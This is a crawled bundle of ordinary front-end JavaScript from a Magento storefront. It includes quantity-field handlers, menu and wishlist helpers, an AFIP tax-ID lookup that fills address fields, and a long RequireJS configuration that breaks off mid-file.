                }

                if (newVal) {
                    input.val(newVal);
                }
            }

            return false;
        });

        // Clean blur validation - only when user leaves the field
        $(document).off('blur.vvQtyValidation').on('blur.vvQtyValidation', '.vv-product-qty-field', function(e) {
            var input = $(this);
            var value = input.val().toString().trim();

            // Only validate if empty or invalid - allow user to type freely
            if (value === '' || isNaN(parseInt(value)) || parseInt(value) < 1) {
                input.val('1');
            }
        });

        // Enter key triggers validation
        $(document).off('keydown.vvQtyEnter').on('keydown.vvQtyEnter', '.vv-product-qty-field', function(e) {
            if (e.key === 'Enter') {
                $(this).blur();
            }
        });

        // Select all on focus for easy editing
        $(document).off('focus.vvQtyFocus').on('focus.vvQtyFocus', '.vv-product-qty-field', function(e) {
            $(this).select();
        });
        // ==================== END OPTIMIZER SEARCH: QUANTITY INPUT QTY ====================

    });


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/js/rtl.js
body_size: 392
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        $.navpro = $.navpro || {};
        $.navpro.rtl = factory($);
    }
}(function ($) {
    'use strict';

    /**
     * @return {Boolean}
     */
    function isRtl() {
        return $('body').hasClass('rtl');
    }

    return {

        /**
         * Check if RTL styles are used
         *
         * @returns {bool}
         */
        isRtl: function () {
            return isRtl();
        }
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_MultipleWishlist/js/addtowish.js
body_size: 416
content:
require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'addtowish_modal',
            innerScroll: true,
            buttons: []
        };


        var popup = modal(options, $('#addtowish_popup_modal'));
        $("#open-addtowish_popup_modal").on('click',function(){
            $('#addtowish_popup_modal').removeClass('hidden');
            $("#addtowish_popup_modal").modal("openModal");
        });
    }
);



--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/js/touch.js
body_size: 749
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'underscore'], factory);
    } else {
        /* global _ */
        $.navpro = $.navpro || {};
        $.navpro.touch = factory($, _);
    }
}(function ($, _) {
    'use strict';

    var touchLocks = [],
        touchLocksTracked = 5,

        /**
         * @param {Event} e
         */
        trackTouch = _.throttle(function (e) {
            touchLocks.push(e.type);

            if (touchLocks.length > touchLocksTracked) {
                touchLocks.shift();
            }
        }, 50);

    $(document).on('touchstart mousemove', trackTouch);

    return {

        /**
         * Check if user is currently touching a screen
         *
         * @returns {bool}
         */
        touching: function () {
            return touchLocks.indexOf('touchstart') !== -1;
        }
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/hooks.js
body_size: 45
content:
/**
 * Override this file to register custom hooks in your implementation based on Algolia front end events.
 * Documentation: https://www.algolia.com/doc/integration/magento-2/customize/custom-front-end-events/
 **/


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/validate-lat-lng.js
body_size: 309
content:
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function ($) {
    "use strict";

    return function () {
        $.validator.addMethod(
            'validateLatLng',
            function (value, element) {
                let typeAddressStatus = $('#typeaddress').is(':checked');
                let moduleStatus = $(element).data('enabled');

                if (moduleStatus) {
                    if(typeAddressStatus && !value) {
                        $('#street_1').attr('aria-invalid', 'true').addClass('mage-error');
                        $('.map-error').show('fast');

                        $('html, body').animate({
                            scrollTop: $(".fieldset").offset().top
                        }, 200);

                        return false;
                    }
                }

                return true;
            }
            // TODO: Add validation message if is needed
            // $.mage.__('Your validation error message')
        );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/mute-migrate.js
body_size: -83
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.migrateMute = true;
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/afip.js
body_size: 1023
content:
require(['jquery',"mage/url",'domReady!'],function($, url) {
    url.setBaseUrl(BASE_URL);
    let timer;
    $(document).on('keyup','.vat-id-afip.cuit-validation', function () {
        clearTimeout(timer);
        let vat_id = $(this).val();
        if(vat_id.length < 10 || vat_id.length > 11){
            return false;
        }
        timer = setTimeout(function() {
            $('.vat-id-afip').addClass('loading-input');
            $('.vat-id-afip').attr('disabled', true);
            $('#fieldset-address-custom [name="vat_id"]').removeClass('ban-input-error');
            $('#fieldset-address-custom .validation-advice-cuit').addClass('hidden');
            $('#fieldset-address-custom [name="vat_id"]').removeClass('hints-inputs');
            $.ajax({
                url: url.build("afipws/afip/action"),
                type: "POST",
                data: {vat_id:vat_id},
                showLoader: false,
                success: function (address_info) {
                    let data = address_info['data'];
                    $('.vat-id-afip').attr('disabled', false);
                    let billingtype = $('#fieldset-address-custom select[name="billing_type"]').val();
                    let error = data['error'];
                    $('.vat-id-afip').removeClass('loading-input');
                    if(billingtype === '1'){
                        $('#fieldset-address-custom [name="postcode"]').closest('.field').addClass('hidden');
                        $('#fieldset-address-custom .fiscal_street').addClass('hidden');
                        $('#fieldset-address-custom [name="city"]').closest('.field').addClass('hidden');
                        $('#fieldset-address-custom .field.region').addClass('hidden');
                    }
                    if(error === 'cuit'){
                        $('#fieldset-address-custom .validation-advice-cuit').removeClass('hidden');
                        $('#fieldset-address-custom [name="vat_id"]').removeClass('hints-inputs');
                        $('#fieldset-address-custom [name="vat_id"]').attr('aria-valid', 'false');
                        $('#fieldset-address-custom [name="vat_id"]').attr('aria-invalid', 'true');
                        $('#fieldset-address-custom [name="vat_id"]').addClass('invalid-afip');
                    }
                    else{
                        $('#fieldset-address-custom [name="vat_id"]').removeClass('invalid-afip');
                        $('#fieldset-address-custom [name="vat_id"]').addClass('hints-inputs');
                        $('#fieldset-address-custom [name="vat_id"]').removeClass('ban-input-error');
                        $('#fieldset-address-custom .validation-advice-cuit').addClass('hidden');
                        if(data.razonsocial && data.razonsocial !== ' ' && data.razonsocial !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom [name="lastname"]').val(data.razonsocial);
                            $('.field.company').find('.validation-advice').addClass('hidden');
                            $('.field.company input').addClass('hints-inputs');
                            $('#fieldset-address-custom [name="lastname"]').attr('aria-valid', 'true');
                            $('#fieldset-address-custom [name="lastname"]').attr('aria-invalid', 'false');
                            $('.field.company input').attr('readonly','readonly');
                        }else{
                            $('.field.company input').removeAttr('readonly');
                            $('#fieldset-address-custom [name="lastname"]').val('');
                            $('#fieldset-address-custom [name="lastname"]').closest('.field').removeClass('hidden');
                        }
                        if(data.codpostal && data.codpostal !== ' ' && data.codpostal !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom [name="postcode"]').val(data.codpostal);
                            $('#fieldset-address-custom [name="postcode"]').closest('.field').addClass('hidden');
                            $('#fieldset-address-custom [name="postcode"]').attr('aria-valid', 'true');
                            $('#fieldset-address-custom [name="postcode"]').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom [name="postcode"]').val('');
                            $('#fieldset-address-custom [name="postcode"]').closest('.field').removeClass('hidden');
                        }
                        if(data.direccion && data.direccion !== ' ' && data.direccion !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom .fiscal_street input').val(data.direccion);
                            $('#fieldset-address-custom .fiscal_street').addClass('hidden');
                            $('#fieldset-address-custom .fiscal_street input').attr('aria-valid', 'true');
                            $('#fieldset-address-custom .fiscal_street input').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom .fiscal_street input').val('');
                            $('#fieldset-address-custom .fiscal_street').removeClass('hidden');
                        }

                        if(data.ciudad && data.ciudad !== ' ' && data.ciudad !== '  ' && error !== 'afip'){
                            $('#fieldset-address-custom [name="city"]').val(data.ciudad);
                            $('#fieldset-address-custom [name="city"]').closest('.field').addClass('hidden');
                            $('#fieldset-address-custom [name="city"]').attr('aria-valid', 'true');
                            $('#fieldset-address-custom [name="city"]').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom [name="city"]').val('');
                            $('#fieldset-address-custom [name="city"]').closest('.field').removeClass('hidden');
                        }

                        let regionId = '';
                        let region = data.provincia;
                        var regionLower = region.toLowerCase();
                        let regionSelect = $('#fieldset-address-custom #region_id');
                        regionSelect.find('option').each(function() {
                            var optionTextLower = $(this).text().toLowerCase();
                            optionTextLower = optionTextLower.normalize("NFD").replace(/[\u0300-\u036f]/g, "");
                            if (optionTextLower.includes(regionLower)) {
                                regionId = $(this).val();
                                return false;
                            }
                        });
                        if(regionId && regionId !== 'defaultRegion' && error !== 'afip'){
                            $('#fieldset-address-custom #region_id').val(regionId).trigger('change');
                            $('#fieldset-address-custom .field.region').addClass('hidden');
                            $('#fieldset-address-custom #region_id').attr('aria-valid', 'true');
                            $('#fieldset-address-custom #region_id').attr('aria-invalid', 'false');
                        }else{
                            $('#fieldset-address-custom .field.region').removeClass('hidden');
                        }

                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            })
        }, 1500);
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs-config.js
body_size: 8384
content:
(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver'
        }
    },
    shim: {
        'jquery/jquery-migrate': ['jquery'],
        'jquery/jstree/jquery.hotkeys': ['jquery'],
        'jquery/hover-intent': ['jquery'],
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'mage/webapi': ['jquery'],
        'jquery/ui': ['jquery'],
        'MutationObserver': ['es6-collections'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery']
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/hover-intent': 'jquery/jquery.hoverIntent',
        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'jquery/jquery.storageapi.min',
        'text': 'mage/requirejs/text',
        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    deps: [
        'jquery/jquery-migrate'
    ],
    config: {
        mixins: {
            'jquery/jstree/jquery.jstree': {
                'mage/backend/jstree-mixin': true
            },
            'jquery': {
                'jquery/patches/jquery': true
            }
        },
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'zoom':                   'mage/zoom',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'jquery/jquery.mobile.custom',
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            },
            'jquery/ui-modules/dialog': {
                'jquery/patches/jquery-ui': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    paths: {
        'jquery/jquery-storageapi': 'Magento_Cookie/js/jquery.storageapi.extended'
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            extraOptions:   'Magento_GiftMessage/js/extra-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/extra-options':   'Magento_GiftMessage/js/extra-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/Chart.min': ['moment'],
        'tiny_mce_4/tinymce.min': {
            exports: 'tinyMCE'
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            tinymce4:       'tiny_mce_4/tinymce.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
        }
    }
};

/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill Map and WeakMap for older browsers that do not support them.
     */
    if (typeof Map === 'undefined' || typeof WeakMap === 'undefined') {
        config.deps.push('es6-collections');
    }

    /**
     * Polyfill MutationObserver only for the browsers that do not support it.
     */
    if (typeof MutationObserver === 'undefined') {
        config.deps.push('MutationObserver');
    }

    /**
     * Polyfill FormData object for old browsers that don't have full support for it.
     */
    if (typeof FormData === 'undefined' || typeof FormData.prototype.get === 'undefined') {
        config.deps.push('FormData');
    }
}

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            multiShipping: 'Magento_Multishipping/js/multi-shipping',
            orderOverview: 'Magento_Multishipping/js/overview',
            payment: 'Magento_Multishipping/js/payment',
            billingLoader: 'Magento_Checkout/js/checkout-loader',
            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',
            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'vimeo': 'Magento_PageBuilder/js/resource/vimeo/player',
            'vimeoWrapper': 'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax', 'vimeoWrapper']
        },
        'Magento_PageBuilder/js/resource/vimeo/player': {
            exports: ['Player']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events'
        }
    },
    shim: {
        vimeoAPI: {}
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/place-order': {
                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'taxToggle': 'Magento_Weee/js/tax-toggle',
            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map   : {
        '*': {
            // Magento FE libs
            'algoliaCommon'       : 'Algolia_AlgoliaSearch/internals/common',
            'algoliaAutocomplete' : 'Algolia_AlgoliaSearch/autocomplete',
            'algoliaInstantSearch': 'Algolia_AlgoliaSearch/instantsearch',
            'algoliaInsights'     : 'Algolia_AlgoliaSearch/insights',
            'algoliaHooks'        : 'Algolia_AlgoliaSearch/hooks',

            // Autocomplete templates
            'productsHtml'   : 'Algolia_AlgoliaSearch/internals/template/autocomplete/products',
            'pagesHtml'      : 'Algolia_AlgoliaSearch/internals/template/autocomplete/pages',
            'categoriesHtml' : 'Algolia_AlgoliaSearch/internals/template/autocomplete/categories',
            'suggestionsHtml': 'Algolia_AlgoliaSearch/internals/template/autocomplete/suggestions',
            'additionalHtml' : 'Algolia_AlgoliaSearch/internals/template/autocomplete/additional-section',

            // Recommend templates
            'recommendProductsHtml': 'Algolia_AlgoliaSearch/internals/template/recommend/products'
        }
    },
    paths : {
        'algoliaBundle'   : 'Algolia_AlgoliaSearch/internals/algoliaBundle.min',
        'algoliaAnalytics': 'Algolia_AlgoliaSearch/internals/search-insights',
        'recommend'       : 'Algolia_AlgoliaSearch/internals/recommend.min',
